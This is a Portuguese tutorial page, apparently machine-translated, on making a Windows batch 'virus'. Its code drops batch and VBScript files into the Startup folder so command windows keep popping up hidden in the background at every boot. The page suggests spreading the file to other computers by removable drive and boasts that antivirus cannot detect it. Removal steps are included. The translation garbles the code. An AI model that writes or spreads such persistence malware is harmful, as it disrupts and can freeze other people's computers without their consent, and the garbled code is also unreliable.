
Índice:
- Etapa 1: Criar um arquivo de texto
- Etapa 2: escrever o código
- Etapa 3: Salvar o arquivo
- Etapa 4: salvando o arquivo.bat
- Etapa 5:
- Etapa 6: CONCLUÍDO
- Etapa 7: Excluindo o vírus 1
- Etapa 8: Excluindo o vírus 2
- Etapa 9: Alterar quanto tempo leva para o próximo pop-up
- Etapa 10: como fazer um programa diferente do prompt de comando para pop-up ex. Navegador
- Etapa 11: como alterar o número de pop-ups exibidos e um horário
- Etapa 12: Aviso
- Autor John Day [email protected].
- Public 2024-01-30 11:36.
- Última modificação 2025-01-23 15:03.

OLA PESSOAL
HOJE VOU MOSTRAR PARA CRIAR UM VÍRUS USANDO O ARQUIVO. BAT
O QUE ISSO FAZ?
é um programa que inicia no tempo de execução e cria o prompt de comando para aparecer de vez em quando
nota: eu também vou te dizer
1. Como alterar quanto tempo leva para o próximo pop-up
2. como fazer com que um programa diferente de Prompt de comando apareça ex. navegador
3. como alterar o número de pop-ups exibidos e uma hora
Etapa 1: Criar um arquivo de texto

clique com o botão direito e vá para o novo e selecione o documento de texto
abra
Etapa 2: escrever o código

copie cole este texto
@echo off (echo @echo off
echo: pp
echo timeout 60
echo CALL% appdata% / starter.bat
echo goto pp)> "% appdata% / Microsoft / windows / menu iniciar / Programas / Startup / system.bat"
(echo @echo desligado
ho set / a x = 5
eco: p
echo start
conjunto de eco / a x = %% x %% - 1
echo if %% x %% == 0 goto pt
echo goto p echo: en)> "% appdata% / starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject ^ ("WScript. Shell" ^) echo WshShell. Run chr ^ (34 ^) ^ & "% appdata% / Microsoft / windows / menu iniciar / Programas / Startup / system.bat "^ & Chr ^ (34 ^), 0 echo Set WshShell = Nothing)>"% appdata% / Microsoft / windows / menu iniciar / Programas / Startup / system.vbs"
ou baixe o arquivo txt em anexo
Etapa 3: Salvar o arquivo

vá para arquivo> salvar como
Etapa 4: salvando o arquivo.bat

nomeie o arquivo como quiser e adicione.bat ao final
Etapa 5:

agora o vírus foi criado
copie-o para uma unidade removível para rodar em outro computador
ou apenas clique duas vezes nele para executá-lo
Etapa 6: CONCLUÍDO
agora, da próxima vez que você ligar o computador, o vírus começará em segundo plano e
exibir janelas de 5 cmd a cada 60 segundos
Etapa 7: Excluindo o vírus 1

pesquise no menu iniciar
%dados do aplicativo%
e exclua o.bat nomeado como starter.bat
Etapa 8: Excluindo o vírus 2

agora procure por este caminho no menu iniciar
% appdata% / Microsoft / windows / menu iniciar / Programas / Inicializar
e deletar dois arquivos
system.bat
system.vbs
Etapa 9: Alterar quanto tempo leva para o próximo pop-up

vá para o arquivo.bat que você criou e clique com o botão direito nele e selecione editar
agora mude a linha marcada na foto
e mude a hora para o seu desejo
60 = 60 segundos
e salve o arquivo
Etapa 10: como fazer um programa diferente do prompt de comando para pop-up ex. Navegador

vá para o arquivo.bat que você criou e clique com o botão direito nele e selecione editar
agora mude a linha marcada na foto
abrir
1. cromo
inicie o cromo
2.google no navegador padrão
comece
3. para abrir o Firefox
iniciar o firefox
e salve o arquivo
Etapa 11: como alterar o número de pop-ups exibidos e um horário

vá para o arquivo.bat que você criou e clique com o botão direito nele e selecione editar
agora mude a linha marcada na foto
mude o número para o número de pop-ups que você deseja
ex: 30
irá abrir o cmd 30 vezes
e salve o arquivo
Etapa 12: Aviso
USE ALTOS VALORES OU O COMPUTADOR CONGELARÁ E VOCÊ TERÁ QUE DESLIGAR PARA SAIR DELE
E ESTE NÃO PODE SER DETECTADO PELO ANTIVÍRUS
Recomendado:
Como enviar arquivos grandes de computador para computador: 6 etapas

Como enviar arquivos grandes de um computador para outro: Os tamanhos dos arquivos continuam aumentando à medida que a tecnologia avança. Se você estiver em um ofício criativo, como design ou modelagem, ou apenas um amador, transferir arquivos grandes pode ser um incômodo. A maioria dos serviços de e-mail limita o tamanho máximo dos anexos em cerca de 25
O Corona Virus Slapper controlado pela Internet: 6 etapas

O Corona Virus Slapper controlado pela Internet: Vamos coletivamente desabafar nossas frustrações lançando um tapa no Corona Virus através da Internet! Só para deixar bem claro, este projeto tem o objetivo de fornecer algum alívio cômico durante esses tempos, não se destina a ignorar a gravidade do situação atual
Como desmontar um computador com etapas e imagens fáceis: 13 etapas (com imagens)

Como desmontar um computador com etapas e imagens fáceis: Esta é uma instrução sobre como desmontar um PC. A maioria dos componentes básicos é modular e facilmente removível. No entanto, é importante que você seja organizado sobre isso. Isso ajudará a evitar que você perca peças e também a fazer a remontagem e
Usando PSP como joystick de computador e, em seguida, controlando seu computador com o PSP: 5 etapas (com imagens)

Usando PSP como joystick de computador e, em seguida, controlando seu computador com o PSP: você pode fazer muitas coisas legais com o PSP homebrew, e neste tutorial eu vou te ensinar como usar seu PSP como joystick para jogar, mas também há um programa que permite usar o joystick como o mouse. Aqui estão os mater
Use SSH e XMing para exibir programas X de um computador Linux em um computador Windows: 6 etapas

Use SSH e XMing para exibir programas X de um computador Linux em um computador Windows: Se você usa Linux no trabalho e Windows em casa ou vice-versa, às vezes pode ser necessário fazer login no computador em outro local e executar programas. Bem, você pode instalar um servidor X e habilitar o encapsulamento SSH com seu cliente SSH e um
